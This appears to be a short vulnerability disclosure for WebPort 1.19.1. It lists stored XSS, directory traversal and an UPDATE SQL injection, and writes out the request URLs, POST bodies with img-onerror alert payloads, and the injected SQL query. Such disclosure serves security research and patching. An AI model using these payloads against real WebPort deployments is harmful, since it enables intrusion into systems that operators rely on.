WebPort 1.19.1

Stored xss in /access/setup?type-conn
in /access/setup?type-conn, in connection name,parameter name will be injected into HTML content with out any filter
http://127.0.0.1:8188/access/actionedit
type=conn&ip=localhost&name=localhost'%3Cimg+src%3D%2F+onerror%3Dalert(1)%3E&allow=1&showpageinfo=1&pin=1&print=1&autologin=
Directory traversal in tags of system settings
in tags of system settings, we can create a tags file just like tags.csv in \WebPort\system\tags.
and if we set tag=../test,and we will create a test.csv in \WebPort\system\
Stored xss in /script/listcalls
in /script/listcalls, in new called script, the description will be injected into HTML content with out any filter.
http://127.0.0.1:8188/script/actionedit
type=callscript&id=test&desc=test%3Cimg+src%3D%2F+onerror%3Dalert(1)%3EPOST Stored xss and SQL injection in /log?type=error
in /access/setup?type-conn, in connection name,parameter name will be injected into HTML content with out any filter.
but if we set a connection name with a double quote or a single quote,just like test" or test', the connection name will be injected into UPDATE SQL query.
just like
UPDATE Data SET data = '{"default":{"IP":"default","Name":"default","Allow":true,"AllowPin":false,"Fullscreen":false,"ShowPageInfo":true,"Zoom":false,"Scale":false,"EmbedPdf":false,"PinSidemenu":true,"AllowScriptCall":false,"AllowPrint":true,"AutoLogin":"","AllowAccessTicket":false,"AllowAccessTicketCreation":false,"DisplayConfiguration":{}},"localhost":{"IP":"localhost","Name":"localhost'
","Allow":true,"AllowPin":false,"Fullscreen":false,"ShowPageInfo":true,"Zoom":false,"Scale":false,"EmbedPdf":false,"PinSidemenu":true,"AllowScriptCall":false,"AllowPrint":true,"AutoLogin":"","AllowAccessTicket":false,"AllowAccessTicketCreation":false,"DisplayConfiguration":{}}}' WHERE deviceguid = '59E1AAD5-8DF6-4A3A-88BD-E311A536F71B' AND key = 'Connections'it is a UPDATE SQL injection.
if you set connection name just like a localhost <img src="/" onerror="alert(1)">, so this name will be injected into HTML content with out any filter.






